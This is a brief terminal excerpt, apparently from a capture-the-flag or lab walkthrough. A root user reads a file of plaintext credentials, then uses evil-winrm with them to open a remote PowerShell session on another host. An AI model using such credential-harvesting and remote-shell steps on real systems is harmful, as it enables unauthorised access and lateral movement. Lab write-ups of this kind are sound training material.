 root@ip-10-65-82-141:~# cat credenciales.txt
AUTOMATE:Passw0rd1
root@ip-10-65-82-141:~# evil-winrm -u AUTOMATE -p Passw0rd1 -i 10.65.170.42
PS C:\Users\automate\Documents>
PS C:\Users\automate\Documents>